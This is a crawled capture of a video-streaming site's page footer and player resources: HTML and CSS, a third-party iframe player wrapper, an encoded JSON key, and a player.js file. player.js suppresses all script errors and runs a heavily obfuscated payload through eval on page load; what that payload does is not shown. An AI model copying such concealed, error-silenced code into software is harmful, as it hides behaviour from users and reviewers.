				
				.box:hover:before {
					top: 50%
				}
				
				.box:hover .box-in {
					visibility: hidden;
				}
				
				.box:before {
					position: absolute;
					top: -50%;
					left: 50%;
					transform: translate(-50%, -50%);
					content: '回到顶部';
					width: 40px;
					color: peru;
					font-weight: bold;
				}
				
				.box-in {
					visibility: visible;
					display: inline-block;
					height: 20px;
					width: 20px;
					border: 3px solid black;
					border-color: white transparent transparent white;
					transform: rotate(45deg);
				}
			</style>

			<body style="height:2000px;">
				<div id="box" class="box">
					<div class="box-in"></div>
				</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fffd3d5468040f59020da4dd8d3af5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			<script>
				var timer = null;
				box.onclick = function() {
					cancelAnimationFrame(timer);
					timer = requestAnimationFrame(function fn() {
						var oTop = document.body.scrollTop || document.documentElement.scrollTop;
						if(oTop > 0) {
							document.body.scrollTop = document.documentElement.scrollTop = oTop - 50;
							timer = requestAnimationFrame(fn);
						} else {
							cancelAnimationFrame(timer);
						}
					});
				}
			</script>
			<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>

			<script type="text/javascript">
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			</script>

			</div>
			<script type="text/javascript">
				$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({
					"padding-bottom": "56.25%",
					"z-index": "99"
				});
			</script>
			<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="33909" data-sid="1" data-nid="1"></span>
			

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216gc.hrbx2g.com:8005/d/5262?t=0.36250866795597214
body_size: 1092
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQ01}@11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJoX}S{CKfmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://17188.cc/static/player/lbm3u8.js
body_size: 250
content:
MacPlayer.Html = '<iframe border="0" src="https://www.lbjx9.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: http://17188.cc/static/js/player.js?t=a20260122
body_size: 4884
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();